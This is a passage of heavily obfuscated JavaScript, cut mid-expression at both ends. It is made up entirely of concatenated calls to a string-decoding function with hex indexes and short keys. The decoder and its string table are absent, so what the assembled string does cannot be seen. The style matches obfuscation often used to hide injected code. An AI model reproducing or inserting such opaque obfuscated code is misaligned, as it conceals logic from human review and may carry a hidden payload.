cf,'6W[6')+S(0x275,'faQ]')+S(0x6f1,'*fYC')+S(0x6b2,'Fsu9')+S(0x8a0,'oTpI')+S(0x3c8,'XZa[')+S(0x66c,'igqU')+S(0xc9d,'jjDl')+S(0xa40,'Kf07')+S(0x6b5,'PFtH')+S(0xab9,'*MKc')+S(0xbef,'7vPB')+S(0xa2d,'XZa[')+S(0xfd,'E!Y*')+S(0x25d,'lTWK')+S(0x2d2,'PFtH')+S(0x939,'6W[6')+S(0x883,'$miG')+S(0xb1a,'XZa[')+S(0x6bd,'8#@B')+S(0x23f,'jjDl')+S(0x37f,'$miG')+S(0x8f7,']gAE')+S(0x3b8,'nphQ')+S(0x9a7,'e&XH')+S(0x143,'faQ]')+S(0x48e,'6W[6')+S(0x4ba,'6W[6')+S(0x383,'e&XH')+S(0x940,']gAE')+S(0xb74,'$miG')+S(0x71a,'4L)P')+S(0x9f1,'TS4r')+S(0xcc3,'BRBb')+S(0x4a3,'%GH6')+S(0x53a,'tW!g')+S(0xb8f,'(Dr$')+S(0x42b,'GvkO')+S(0x88d,'xc^h')+S(0x8a8,'*MKc')+S(0x996,'TS4r')+S(0xa01,'*MKc')+S(0xcde,'IjFG')+S(0x468,'Kf07')+S(0xc77,'jjDl')+S(0x78e,'*fYC')+S(0x7be,'E6%$')+S(0x6f0,'IjFG')+S(0x229,'$iok')+S(0x413,'7NTD')+S(0x7dd,'$miG')+S(0x24d,'rxmk')+S(0x619,'E!Y*')+S(0x267,'(Dr$')+S(0x36b,'IjFG')+S(0x27e,'E!Y*')+S(0x3cc,'IjFG')+S(0xb17,'E6%$')+S(0x194,'nphQ')+S(0x3cd,'N#0I')+S(0x563,'jjDl')+S(0x119,'s@0o'))+(S(0x8fd,'IjFG')+S(0x872,'U4W6')+S(0x541,'O0W7')+S(0x69a,'8#@B')+S(0xa68,'jjDl')+S(0xcfd,'faQ]')+S(0x491,'&4VC')+S(0x47d,'IjFG')+S(0xc0e,'aS8S')+S(0x62d,'woDh')+S(0x344,'r6d0')+S(0xa09,'6W[6')+S(0x6d3,'O0W7')+S(0x583,'E6%$')+S(0x39b,'nphQ')+S(0x149,'XEMd')+S(0x4b7,'cPq*')+S(0x195,'IjFG')+S(0x997,']gAE')+S(0x27a,'aS8S')+S(0x150,'IjFG')+S(0x7f1,'cPq*')+S(0x56b,'oTpI')+S(0x71e,'4L)P')+S(0x23c,'&4VC')+S(0xa18,']gAE')+S(0x629,'O0W7')+S(0xaf9,'*MKc')+S(0xa9d,'igqU')+S(0xb00,'woDh')+S(0x6bc,'E!Y*')+S(0xa1a,'&4VC')+S(0x2ca,'IjFG')+S(0x45c,'Kf07')+S(0xb01,'cPq*')+S(0x564,'^1S!')+S(0x21f,'^1S!')+S(0x1b5,'8#@B')+S(0x2bf,'rxmk')+S(0x38f,'&4VC')+S(0x4fd,'4L)P')+S(0xac9,'XZa[')+S(0xa23,'lTWK')+S(0x5fe,'WyyB')+S(0x65c,'cPq*')+S(0x2a0,'Xn0p')+S(0x741,'$miG')+S(0x6ee,'XEMd')+S(0xabb,'rxmk')+S(0x6c4,'gzT0')+S(0x264,'$iok')+S(0x292,'E!Y*')+S(0x7a4,'Xn0p')+S(0x3da,'7vPB')+S(0x743,'8#@B')+S(0x5dd,'nphQ')+S(0xae4,'lTWK')+S(0xa67,'oTpI')+S(0x717,'gzT0')+S(0x435,'TS4r')+S(0x1e1,'6W[6')+S(0x86f,'^1S!')+S(0xc31,']gAE')+S(0xc7d,'e&XH')+S(0x77e,'PFtH')+S(0x68a,'faQ]')+S(0xbf1,'8N@X')+S(0x60f,'Pi9p')+S(0xc24,'PFtH')+S(0xa1f,'PFtH')+S(0x658,'rxmk')+S(0x446,'6W[6')+S(0xb8c,'igqU')+S(0x6b4,'GvkO')+S(0x3a9,'$miG')+S(0x829,'BRBb')+S(0x87e,'BRBb')+S(0x22b,'woDh')+S(0x8b0,'s@0o')+S(0x3f4,'BRBb')+S(0x9f0,'U4W6')+S(0x32c,'$miG')+S(0x9f9,']gAE')+S(0x36d,'s@0o')+S(0x6e2,'U4W6')+S(0x93d,'*MKc')+S(0x337,'E!Y*')+S(0x120,'^1S!')+S(0x7a7,'$miG')+S(0xcd3,'E!Y*')+S(0x7e4,'*fYC')+S(0x97e,'8#@B')+S(0x765,'%GH6')+S(0x519,'WyyB')+S(0x8a4,'IjFG')+S(0x93f,'PFtH')+S(0x14a,'&4VC')+S(0x581,'igqU')+S(0xa6f,'^1S!')+S(0x6c6,'aS8S')+S(0x478,'Kf07')+S(0x5be,'gzT0')+S(0x863,'XEMd')+S(0x922,'Kf07')+S(0x8cc,'faQ]')+S(0xabf,'aS8S')+S(0x9fb,'7NTD')+S(0x700,'8N@X')+S(0x67f,'N#0I')+S(0xccb,'7NTD')+S(0x9d3,'s@0o')+S(0x9c4,'w$0e')+S(0xa5b,'aS8S')+S(0x4ab,'$iok')+S(0xa8e,'$miG')+S(0x40c,'8#@B')+S(0xc50,'O0W7')+S(0x17c,'rxmk')+S(0x4ee,'6W[6')+S(0xa54,'faQ]')+S(0x6a7,'Xn0p')+S(0x9a0,'&4VC')+S(0x18f,'s@0o')+S(0x862,'nphQ')+S(0xcd1,'igqU')+S(0x44a,'BRBb')+S(0x1d8,'w$0e')+S(0x773,'w$0e')+S(0x6ab,'TS4r')+S(0x4d9,'8N@X')+S(0x591,'WyyB')+S(0x241,'xc^h')+S(0xa72,'XZa[')+S(0xc0b,'gzT0')+S(0x30c,'TS4r')+S(0x2b3,'8#@B')+S(0x54d,'Fsu9')+S(0x35a,'7vPB')+S(0x10c,'Pi9p')+S(0x20c,'$iok')+S(0x4f2,'Fsu9')+S(0x760,'4L)P')+S(0x7c3,'IjFG')+S(0x1f8,'WyyB')+S(0xbe4,'$miG')+S(0x7d8,'$miG')+S(0x983,'w$0e')+S(0xbb8,'PFtH')+S(0xb2e,'gzT0')+S(0xcb1,'Kf07')+S(0x122,'cPq*')+S(0x668,'WyyB')+S(0x7a3,'U4W6')+S(0x327,'cPq*')+S(0x421,'&4VC')+S(0x394,'tW!g')+S(0x32f,'$iok')+S(0x3ea,'gzT0')+S(0x9cd,'rxmk')+S(0xa51,'xc^h')+S(0x205,'w$0e')+S(0x334,'Xn0p')+S(0x81f,'Pi9p')+S(0x29b,'Pi9p')+S(0x142,'E!Y*')+S(0xa3e,'Xn0p')+S(0x384,']gAE')+S(0x9fa,'Xn0p')+S(0x456,'&4VC')+S(0x801,'N#0I')+S(0x61b,'$iok')+S(0x5d6,'aS8S')+S(0x4e9,'TS4r')+S(0x818,'7vPB')+S(0x875,'$iok')+S(0x5b9,'(Dr$')+S(0x444,'e&XH')+S(0x39f,'TS4r')+S(0x806,'7vPB')+S(0x9c0,'9Rm3')+S(0xb1b,'(Dr$')+S(0xa20,'Fsu9')+S(0xac7,'gzT0')+S(0x154,'w$0e')+S(0x9f6,'N#0I')+S(0x7af,'WyyB')+S(0x55c,'8#@B')+S(0x984,'igqU')+S(0x464,']gAE')+S(0x5cb,'w$0e')+S(0x4fc,'s@0o')+S(0x9ee,'O0W7')+S(0x56f,'BRBb')+S(0x53e,'GvkO')+S(0xb42,'igqU')+S(0x1d6,'s@0o')+S(0x8c8,'rxmk')+S(0x9ba,'$iok')+S(0x7fb,'Xn0p')+S(0x9e3,'7vPB'))+(S(0x7d5,'oTpI')+S(0x37c,'U4W6')+S(0x48c,'N#0I')+S(0x3b7,'XZa[')+S(0x726,'aS8S')+S(0x991,'oTpI')+S(0x455,'GvkO')+S(0x538,'cPq*')+S(0x69b,'*MKc')+S(0x72f,'BRBb')+S(0x454,'r6d0')+S(0x85f,'aS8S')+S(0xbcd,'woDh')+S(0xa70,'6W[6')+S(0x5f0,'GvkO')+S(0x198,'oTpI')+S(0x22f,'6W[6')+S(0x905,'gzT0')+S(0x4d7,'8#@B')+S(0x1a2,'xc^h')+S(0x418,'Pi9p')+S(0xed,'woDh')+S(0x958,'N#0I')+S(0x9f2,'Kf07')+S(0x414,'nphQ')+S(0x98c,'nphQ')+S(0xa15,'9Rm3')+S(0x964,'cPq*')+S(0xc4f,'jjDl')+S(0x6d5,'TS4r')+S(0x189,'$miG')+S(0x5bf,'oTpI')+S(0xa61,'Xn0p')+S(0x300,']gAE')+S(0x5ca,'*fYC')+S(0x894,'s@0o')+S(0x86c,'Fsu9')+S(0x617,'faQ]')+S(0x7db,'s@0o')+S(0xb95,'4L)P')+S(0x687,']gAE')+S(0xc80,'9Rm3')+S(0x5ec,'7vPB')+S(0x1f9,'TS4r')+S(0xa26,'GvkO')+S(0x445,'nphQ')+S(0x9fc,'9Rm3')+S(0x5f1,'&4VC')+S(0xa4b,'s@0o')+S(0x808,'8N@X')+S(0xca8,'Xn0p')+S(0x53b,'GvkO')+S(0xb50,'U4W6')+S(0xc47,'BRBb')+S(0x10d,'7vPB')+S(0xa0b,'%GH6')+S(0xc58,'faQ]')+S(0x324,'GvkO')+S(0xbf7,'nphQ')+S(0x5a5,'7vPB')+S(0x4db,'7NTD')+S(0xa91,'TS4r')+S(0x3e4,'Kf07')+S(0x58f,'4L)P')+S(0x9c6,'%GH6')+S(0x226,'r6d0')+S(0x3aa,'^1S!')+S(0xad5,'XEMd')+S(0x146,'*fYC')+S(0x8c1,'tW!g')+S(0x9aa,'XZa[')+S(0x57e,'IjFG')+S(0x8d2,'BRBb')+S(0x33e,'*MKc')+S(0x44e,'U4W6')+S(0x4c4,'xc^h')+S(0x46c,'*fYC')+S(0xb2d,'8N@X')+S(0x249,'Kf07')+S(0x774,'r6d0')+S(0xb36,'TS4r')+S(0xc4a,'(Dr$')+S(0x5e5,'O0W7')+S(0x2bc,'*MKc')+S(0x9b9,'^1S!')+S(0x7d7,'^1S!')+S(0xa85,'$iok')+S(0x9c1,'GvkO')+S(0x40a,'$miG')+S(0x6ba,'7NTD')+S(0x472,'oTpI')+S(0xaf5,'O0W7')+S(0x4cf,']gAE')+S(0x1b7,'GvkO')+S(0xc65,'O0W7')+S(0xa8c,'jjDl')+S(0xb84,'6W[6')+S(0xa9a,'w$0e')+S(0x2fb,'XEMd')+S(0x20a,'gzT0')+S(0x37b,'Pi9p')+S(0x6ea,'N#0I')+S(0x9a5,'aS8S')+S(0xcbf,'igqU')+S(0x855,'rxmk')+S(0x775,'7NTD')+S(0x520,'4L)P')+S(0x8b3,'8N@X')+S(0x800,'4L)P')+S(0x9f7,'7vPB')+S(0xb14,'Pi9p')+S(0xc03,'6W[6')+S(0x6b8,'lTWK')+S(0x178,'tW!g')+S(0x29f,'r6d0')+S(0xca2,'*MKc')+S(0xc88,'O0W7')+S(0x45a,'Kf07')+S(0x2e3,'jjDl')+S(0x9b2,'tW!g')+S(0x80b,'Fsu9')+S(0x3d9,'6W[6')+S(0x83b,']gAE')+S(0x4d8,'oTpI')+S(0xa99,'$iok')+S(0x21d,'*MKc')+S(0x61a,'GvkO')+S(0x34e,'BRBb')+S(0xb7c,'E!Y*')+S(0x64f,'w$0e')+S(0xc5f,'gzT0')+S(0x391,'7NTD')+S(0x978,'woDh')+S(0x52d,'^1S!')+S(0x87d,'7vPB')+S(0x2f2,'cPq*')+S(0xc36,'xc^h')+S(0x1e7,'XZa[')+S(0x2fc,'7NTD')+S(0x4de,'woDh')+S(0xaf4,'nphQ')+S(0x35b,'O0W7')+S(0xacb,'Xn0p')+S(0x904,'r6d0')+S(0x342,'7NTD')+S(0x876,'tW!g')+S(0x25e,'4L)P')+S(0x7ae,'E!Y*')+S(0x908,'N#0I')+S(0x406,'gzT0')+S(0x333,'E6%$')+S(0x27c,'gzT0')+S(0x746,'%GH6')+S(0x1d9,'faQ]')+S(0x728,'PFtH')+S(0x6d8,']gAE')+S(0xa9f,'lTWK')+S(0x255,'N#0I')+S(0x62b,'Xn0p')+S(0x302,'rxmk')+S(0x8ff,'BRBb')+S(0xc8a,'*MKc')+S(0x37a,'IjFG')+S(0x626,'$iok')+S(0xa02,'r6d0')+S(0x372,'PFtH')+S(0x642,'lTWK')+S(0xad3,'8N@X')+S(0x51e,'4L)P')+S(0x38a,'IjFG')+S(0xb58,'Kf07')+S(0xb6d,'s@0o')+S(0xb83,'WyyB')+S(0x3f0,'igqU')+S(0x8fb,'s@0o')+S(0x90a,'8N@X')+S(0x284,'Kf07')+S(0x506,'tW!g')+S(0x523,'r6d0')+S(0xc6f,'Xn0p')+S(0xc37,'%GH6')+S(0x276,'nphQ')+S(0x96f,'Xn0p')+S(0x910,'jjDl')+S(0x7e7,'w$0e')+S(0xc3c,'U4W6')+S(0x6a8,'Fsu9')+S(0x892,'(Dr$')+S(0x1bf,'O0W7')+S(0xa43,'$iok')+S(0xa37,'rxmk')+S(0x322,'%GH6')+S(0x568,'e&XH')+S(0xa48,'w$0e')+S(0xae7,'TS4r')+S(0x41e,'*MKc')+S(0x522,'tW!g')+S(0x94a,'PFtH')+S(0x7a1,'8#@B')+S(0x9ce,'$miG'))+(S(0x32d,'%GH6')+S(0x381,'woDh')+S(0xc2f,'$iok')+S(0xbc4,'IjFG')+S(0x680,'Fsu9')+S(0x4c6,'Pi9p')+S(0x4f5,'E!Y*')+S(0x809,'4L)P')+S(0x63f,'XZa[')+S(0xc43,'7NTD')+S(0xb9e,'faQ]')+S(0xcba,'PFtH')+S(0x256,'&4VC')+S(0x1e0,'TS4r')+S(0x26c,'rxmk')+S(0x94e,'8N@X')+S(0x17e,'cPq*')+S(0x1d7,'8#@B')+S(0x19a,'(Dr$')+S(0x35c,'E6%$')+S(0x930,'*fYC')+S(0x2be,'PFtH')+S(0x207,'igqU')+S(0x253,'gzT0')+S(0x6a6,'9Rm3')+S(0xc21,'*fYC')+S(0xb69,'jjDl')+S(0x52b,'Fsu9')+S(0x2c2,'r6d0')+S(0x968,'TS4r')+S(0x339,'*MKc')+S(0xc5e,'jjDl')+S(0xaa2,']gAE')+S(0x22e,'N#0I')+S(0xadf,']gAE')+S(0x9db,'e&XH')+S(0x3d7,'4L)P')+S(0x36c,'aS8S')+S(0x9fe,'Pi9p')+S(0x1e8,'%GH6')+S(0x521,'7NTD')+S(0x6a1,'Pi9p')+S(0xc5b,'BRBb')+S(0x99c,'woDh')+S(0xc92,'7vPB')+S(0xc1e,'$iok')+S(0x731,'8N@X')+S(0x6fd,'woDh')+S(0x4ae,'E!Y*')+S(0x8fc,'woDh')+S(0x430,'8#@B')+S(0x5ce,'s@0o')+S(0x5de,'7vPB')+S(0x407,'xc^h')+S(0x942,'(Dr$')+S(0x3e1,'WyyB')+S(0x92a,'rxmk')+S(0x4bd,'O0W7')+S(0x3bb,'%GH6')+S(0x777,'O0W7')+S(0x49a,'IjFG')+S(0x55e,'aS8S')+S(0x8a9,'Xn0p')+S(0xc95,'w$0e')+S(0xa7d,'9Rm3')+S(0x846,'O0W7')+S(0x8e7,'8N@X')+S(0x606,'$iok')+S(0x593,'(Dr$')+S(0xb8e,'BRBb')+S(0x884,'8#@B')+S(0x48b,'faQ]')+S(0xc97,'%GH6')+S(0x185,'$iok')+S(0x650,'N#0I')+S(0x554,'7vPB')+S(0xb97,'XZa[')+S(0x9b5,'E!Y*')+S(0xacf,'*fYC')+S(0xcb3,'s@0o')+S(0x821,'7vPB')+S(0xcc4,'aS8S')+S(0xc87,'$miG')+S(0xac6,'Fsu9')+S(0xbde,'oTpI')+S(0x9ef,'w$0e')+S(0xb79,'PFtH')+S(0x7d6,'Fsu9')+S(0x6ff,'WyyB')+S(0x8af,'&4VC')+S(0x599,'&4VC')+S(0x124,'&4VC')+S(0xb96,'Pi9p')+S(0xb18,'nphQ')+S(0x641,'s@0o')+S(0x5ea,'E6%$')+S(0x689,'gzT0')+S(0x2a9,'9Rm3')+S(0x354,'7NTD')+S(0x368,'E!Y*')+S(0x5ba,'Xn0p')+S(0x17a,'tW!g')+S(0x993,'*MKc')+S(0xb82,'O0W7')+S(0xc12,'6W[6')+S(0x507,'lTWK')+S(0x288,'^1S!')+S(0xa3f,'8N@X')+S(0xb72,'7vPB')+S(0x61d,'Kf07')+S(0x893,'IjFG')+S(0x2fe,'E6%$')+S(0x550,'lTWK')+S(0x2b7,'E!Y*')+S(0xba2,'&4VC')+S(0x795,'WyyB')+S(0xc9c,'*fYC')+S(0x649,'cPq*')+S(0xb86,'XZa[')+S(0x2c9,'faQ]')+S(0x811,'%GH6')+S(0x9ec,'igqU')+S(0x7df,'$iok')+S(0x50a,'w$0e')+S(0x3ce,'8N@X')+S(0x716,'9Rm3')+S(0x856,'6W[6')+S(0x7ef,'E!Y*')+S(0x38b,'Xn0p')+S(0x5ad,'Kf07')+S(0x7c4,'faQ]')+S(0x2a6,'igqU')+S(0x65b,'Xn0p')+S(0x699,'8N@X')+S(0x4dc,'XEMd')+S(0x9e7,'(Dr$')+S(0x2c6,'xc^h')+S(0x535,'s@0o')+S(0x65a,'faQ]')+S(0x9a1,'XEMd')+S(0x5ae,'6W[6')+S(0x94d,'6W[6')+S(0x6bb,'Xn0p')+S(0xc41,'$iok')+S(0x9de,'IjFG')+S(0x376,'tW!g')+S(0x4d2,'E!Y*')+S(0x7b6,'7vPB')+S(0xab2,'w$0e')+S(0xb0c,'faQ]')+S(0xc27,'WyyB')+S(0x415,'aS8S')+S(0x704,'XZa[')+S(0xcf6,'aS8S')+S(0x75c,'IjFG')+S(0xaea,'jjDl')+S(0x639,'aS8S')+S(0xa6a,'rxmk')+S(0x9d4,'*MKc')+S(0xfe,'gzT0')+S(0x2dd,'*MKc')+S(0x13d,'GvkO')+S(0xb2a,'gzT0')+S(0xc3f,'PFtH')+S(0x366,'*MKc')+S(0x88c,'&4VC')+S(0x1be,'PFtH')+S(0x4bb,'r6d0')+S(0x20e,'8N@X')+S(0x8e4,'E6%$')+S(0x665,'*fYC')+S(0x70f,'E6%$')+S(0x2ef,'U4W6')+S(0x83e,'rxmk')+S(0xa58,'BRBb')+S(0x43a,'e&XH')+S(0x63a,'aS8S')+S(0x7b3,'faQ]')+S(0x961,'gzT0')+S(0x9bf,'N#0I')+S(0xab5,'4L)P')+S(0x78c,'6W[6')+S(0x979,'tW!g')+S(0x1d4,'6W[6')+S(0x539,'faQ]')+S(0x4f4,'cPq*')+S(0xa74,'8N@X')+S(0xc40,'BRBb')+S(0x830,']gAE')+S(0xbe1,'w$0e')+S(0xb22,'GvkO')+S(0x8d1,'XZa[')+S(0x67c,'TS4r')+S(0x325,'xc^h')+S(0x51d,'nphQ')+S(0x485,'woDh')+S(0x18c,'*MKc')+S(0x490,'aS8S')+S(0x9a6,'IjFG')+S(0x9f3,'r6d0'))+(S(0x859,'woDh')+S(0x37d,'7NTD')+S(0x57f,'XZa[')+S(0xc60,'8#@B')+S(0x35d,'Kf07')+S(0x164,'igqU')+S(0x42d,'cPq*')+S(0x1ef,'aS8S')+S(0x59c,'8N@X')+S(0xf3,'9Rm3')+S(0x5fd,'jjDl')+S(0x560,'faQ]')+S(0xccd,'faQ]')+S(0xb8d,'WyyB')+S(0x130,'oTpI')+S(0xb5e,'XEMd')+S(0x89f,'XZa[')+S(0x7bb,'e&XH')+S(0x788,'N#0I')+S(0xbe9,'jjDl')+S(0x7ee,'WyyB')+S(0xc8f,'TS4r')+S(0x8c5,'aS8S')+S(0x144,'%GH6')+S(0xb62,'lTWK')+S(0x531,'7NTD')+S(0x4bf,'BRBb')+S(0x76a,'aS8S')+S(0x34b,'lTWK')+S(0xa6e,']gAE')+S(0x9c3,'$iok')+S(0xbab,'w$0e')+S(0xa07,'O0W7')+S(0xad2,'6W[6')+S(0x55b,'N#0I')+S(0x193,'*MKc')+S(0x928,'*MKc')+S(0x807,'aS8S')+S(0x721,'cPq*')+S(0x8ea,'XEMd')+S(0x24c,'jjDl')+S(0x890,'*fYC')+S(0x365,'Pi9p')+S(0x84b,'IjFG')+S(0x63d,'nphQ')+S(0xcd6,'6W[6')+S(0x350,'faQ]')+S(0xce3,'aS8S')+S(0x469,'^1S!')+S(0x290,'igqU')+S(0x71d,'faQ]')+S(0x4af,'nphQ')+S(0x451,'&4VC')+S(0x479,'Xn0p')+S(0x60a,'lTWK')+S(0x9d5,'U4W6')+S(0x104,'s@0o')+S(0x277,'r6d0')+S(0x8e9,'faQ]')+S(0x1ad,'lTWK')+S(0x3d5,'IjFG')+S(0x2e2,'tW!g')+S(0xc2a,'Kf07')+S(0x656,'s@0o')+S(0x234,'7vPB')+S(0x481,'Kf07')+S(0x219,'(Dr$')+S(0x64e,'E!Y*')+S(0x988,'BRBb')+S(0x73a,'$miG')+S(0x34f,'tW!g')+S(0x841,'XEMd')+S(0x163,'O0W7')+S(0x16b,'XZa[')+S(0x196,'$miG')+S(0x5f6,'jjDl')+S(0x758,'8#@B')+S(0xc1c,'s@0o')+S(0x5d4,'N#0I')+S(0x202,'aS8S')+S(0xbe3,'BRBb')+S(0xba5,'7NTD')+S(0x5b2,'IjFG')+S(0x950,'WyyB')+S(0x8a6,'r6d0')+S(0xb38,'8#@B')+S(0x705,'O0W7')+S(0x5c1,'cPq*')+S(0x509,'&4VC')+S(0xf5,'^1S!')+S(0xba6,'Fsu9')+S(0x962,'XEMd')+S(0x499,'rxmk')+S(0x293,'PFtH')+S(0x5fc,'GvkO')+S(0x285,'BRBb')+S(0xb7d,'*fYC')+S(0x7e0,'8N@X')+S(0x6c0,'7vPB')+S(0x238,'(Dr$')+S(0x824,'igqU')+S(0x92c,'lTWK')+S(0xb03,'GvkO')+S(0x949,'7vPB')+S(0x5b3,'rxmk')+S(0x56c,'(Dr$')+S(0x825,'*fYC')+S(0x5c5,'XZa[')+S(0xaff,'8#@B')+S(0x4c8,'*MKc')+S(0x77b,'nphQ')+S(0x5d9,'gzT0')+S(0x49e,'faQ]')+S(0x85b,'tW!g')+S(0xaae,'8#@B')+S(0xa30,'8N@X')+S(0x317,'U4W6')+S(0x5d0,'nphQ')+S(0x9f5,'Xn0p')+S(0x3f1,'^1S!')+S(0x780,'r6d0')+S(0xa25,'&4VC')+S(0x2b4,'nphQ')+S(0x179,'GvkO')+S(0x2b0,'woDh')+S(0x1ab,'E!Y*')+S(0x613,'$miG')+S(0x900,'oTpI')+S(0x1fe,'r6d0')+S(0x31f,'U4W6')+S(0x68c,'w$0e')+S(0xa34,'Pi9p')+S(0x664,'4L)P')+S(0x1aa,'oTpI')+S(0xaab,'(Dr$')+S(0x9ff,'N#0I')+S(0x31a,'woDh')+S(0x5dc,'Pi9p')+S(0x443,'%GH6')+S(0x340,'%GH6')+S(0x47a,'*fYC')+S(0x332,'lTWK')+S(0x2f3,'E6%$')+S(0x989,'cPq*')+S(0x426,'Fsu9')+S(0xbdb,'9Rm3')+S(0x68f,'rxmk')+S(0x4be,'igqU')+S(0x501,'E6%$')+S(0xc35,'rxmk')+S(0x1fb,'U4W6')+S(0x843,'oTpI')+S(0x28b,'GvkO')+S(0xc20,'WyyB')+S(0x489,'Fsu9')+S(0x437,'WyyB')+S(0xb94,'igqU')+S(0x4b4,'E!Y*')+S(0x424,'gzT0')+S(0x586,'XEMd')+S(0xc17,'$iok')+S(0xa79,'TS4r')+S(0xbd9,'^1S!')+S(0x80a,'oTpI')+S(0xcd7,'8N@X')+S(0xa5f,'cPq*')+S(0x84c,'N#0I')+S(0x230,'4L)P')+S(0x320,'E6%$')+S(0x8b9,'U4W6')+S(0x152,'GvkO')+S(0xa42,'$miG')+S(0xbbb,'IjFG')+S(0x353,'oTpI')+S(0x131,'$miG')+S(0xa00,'(Dr$')+S(0xb0f,'O0W7')+S(0x9a3,'%GH6')+S(0xb76,'Xn0p')+S(0xc49,'tW!g')+S(0x347,'N#0I')+S(0xbb6,'Xn0p')+S(0x8f1,'faQ]')+S(0x13a,'*MKc')+S(0x81e,'Xn0p')+S(0x85e,'8N@X')+S(0x208,'PFtH')+S(0x5c6,'gzT0')+S(0x99b,'e&XH')+S(0x526,'BRBb')+S(0x52f,']gAE')+S(0xc86,'8N@X')+S(0x7c9,'cPq*')+S(0x5c9,'nphQ')+S(0x16d,'gzT0')+S(0x4d0,'$iok')+S(0xa9b,'lTWK')+S(0x529,'faQ]')+S(0xc39,'XEMd')+S(0x3a6,'O0W7'))+(S(0x2d7,'aS8S')+S(0xb2c,'^1S!')+S(0xb5d,'8#@B')+S(0xb61,'cPq*')+S(0xa94,'7NTD')+S(0x634,'rxmk')+S(0x89d,'E!Y*')+S(0x686,'U4W6')+S(0xa8f,'lTWK')+S(0x9cb,'E6%$')+S(0x1e3,'%GH6')+S(0x71b,'E6%$')+S(0x514,'O0W7')+S(0xc69,'O0W7')+S(0x64a,'gzT0')+S(0x3b6,']gAE')+S(0xa64,'7NTD')+S(0x3e2,'E!Y*')+S(0x9bd,'xc^h')+S(0x7c0,'faQ]')+S(0x1d5,'$miG')+S(0x23a,'xc^h')+S(0xade,'4L)P')+S(0x6f2,'woDh')+S(0x6b9,'gzT0')+S(0x6ca,'PFtH')+S(0x8da,'XEMd')+S(0x69f,'cPq*')+S(0x697,'^1S!')+S(0x4e5,'*MKc')+S(0x672,'%GH6')+S(0x6ec,'oTpI')+S(0x2ce,'7vPB')+S(0xa69,'lTWK')+S(0x98a,'xc^h')+S(0x58d,'Fsu9')+S(0x5c2,'oTpI')+S(0x92f,'oTpI')+S(0xc3d,'tW!g')+S(0x134,'9Rm3')+S(0x47f,'$iok')+S(0x6f7,'8N@X')+S(0x74f,'Kf07')+S(0xb12,'w$0e')+S(0x441,'XEMd')+S(0xb8a,'7NTD')+S(0x88e,'4L)P')+S(0x307,'Xn0p')+S(0x7e1,'6W[6')+S(0x14b,'lTWK')+S(0x5bc,'gzT0')+S(0xbf4,'7NTD')+S(0x447,'$iok')+S(0x4bc,'w$0e')+S(0xcc5,'*fYC')+S(0x5b7,'IjFG')+S(0x907,'lTWK')+S(0x357,'tW!g')+S(0x15b,'7NTD')+S(0x15f,'cPq*')+S(0x7b9,'IjFG')+S(0x8f2,'9Rm3')+S(0x35e,'%GH6')+S(0x9d9,'Kf07')+S(0x5ee,'Fsu9')+S(0xa95,'r6d0')+S(0x89c,'U4W6')+S(0xc9a,'Kf07')+S(0x8b8,'s@0o')+S(0x2d1,'Xn0p')+S(0x429,'nphQ')+S(0xbe7,'rxmk')+S(0x440,'8#@B')+S(0x898,'$iok')+S(0x5b5,'jjDl')+S(0x54e,'jjDl')+S(0xabd,'nphQ')+S(0x588,'U4W6')+S(0x7ad,'GvkO')+S(0x151,'jjDl')+S(0x602,'Pi9p')+S(0xb57,'igqU')+S(0x6c3,'4L)P')+S(0xf7,'Kf07')+S(0xbac,'rxmk')+S(0xb3c,'8#@B')+S(0x7d0,'e&XH')+S(0xb1d,'lTWK')+S(0x72c,'faQ]')+S(0xc64,'8#@B')+S(0xb06,'$iok')+S(0x8c4,']gAE')+S(0xf0,'jjDl')+S(0x557,'Kf07')+S(0xb20,'7vPB')+S(0x851,'$iok')+S(0xbb4,'cPq*')+S(0x97c,'$miG')+S(0x466,'XZa[')+S(0x242,']gAE')+S(0xa2e,'Pi9p')+S(0x644,'jjDl')+S(0x23b,'nphQ')+S(0xb32,'$iok')+S(0x969,'GvkO')+S(0xc30,'&4VC')+S(0x618,'E!Y*')+S(0xb88,'$miG')+S(0x572,'aS8S')+S(0x39d,'jjDl')+S(0x870,'Kf07')+S(0x346,'w$0e')+S(0xbda,'cPq*')+S(0xc16,'*MKc')+S(0x692,'r6d0')+S(0x8ec,'XZa[')+S(0x7f5,'E!Y*')+S(0x5c8,'7NTD')+S(0x2bb,'E!Y*')+S(0x70c,'4L)P')+S(0x793,'8#@B')+S(0x891,'jjDl')+S(0x5da,'9Rm3')+S(0xa63,'8#@B')+S(0x9cc,'r6d0')+S(0x69d,'8N@X')+S(0x286,'Fsu9')+S(0x782,'7vPB')+S(0x181,'igqU')+S(0x632,'4L)P')+S(0xbc5,'woDh')+S(0x8ce,'igqU')+S(0x2cf,'8#@B')+S(0x4a5,'8#@B')+S(0x8dc,'BRBb')+S(0x6c1,'IjFG')+S(0xb89,'s@0o')+S(0xbb3,'U4W6')+S(0x162,'jjDl')+S(0xf2,'8N@X')+S(0x89b,'6W[6')+S(0x358,'%GH6')+S(0x4b8,'*fYC')+S(0xa7e,'w$0e')+S(0x3f2,'Fsu9')+S(0x180,'%GH6')+S(0xa0a,'XZa[')+S(0x8f0,'xc^h')+S(0x118,'r6d0')+S(0x879,'E6%$')+S(0x66a,'Pi9p')+S(0x608,'w$0e')+S(0x211,'WyyB')+S(0x228,'faQ]')+S(0x81c,'$miG')+S(0xa22,'E6%$')+S(0xa12,'7NTD')+S(0xb60,'(Dr$')+S(0xca6,'Kf07')+S(0xad9,'igqU')+S(0xbfc,'rxmk')+S(0xa41,'r6d0')+S(0xc4c,'^1S!')+S(0x6dc,'TS4r')+S(0xbdf,'oTpI')+S(0x66e,'PFtH')+S(0x713,'GvkO')+S(0x32a,'7vPB')+S(0x6ed,'E!Y*')+S(0xa7f,'aS8S')+S(0xaf8,'N#0I')+S(0xa75,'IjFG')+S(0x1dd,'gzT0')+S(0xa88,'(Dr$')+S(0xbb1,'GvkO')+S(0x766,'N#0I')+S(0x12c,'(Dr$')+S(0x4d5,'9Rm3')+S(0xa52,'Kf07')+S(0x3c6,'Fsu9')+S(0x68e,'*fYC')+S(0xb5a,'*fYC')+S(0x8d4,'6W[6')+S(0xa28,'igqU')+S(0x166,'*fYC')+S(0xa06,'*MKc')+S(0x7e3,'E!Y*')+S(0x54a,']gAE')+S(0x6d1,'gzT0')+S(0xc0f,']gAE')+S(0x8de,'oTpI')+S(0x654,'BRBb')+S(0xb70,'TS4r')+S(0x9ea,'E!Y*')+S(0x5a0,'7vPB')+S(0x316,'xc^h')+S(0x313,'7NTD')+S(0x740,'IjFG')+S(0x26b,'E6%$')+S(0xc2b,'xc^h'))+(S(0x2c1,'gzT0')+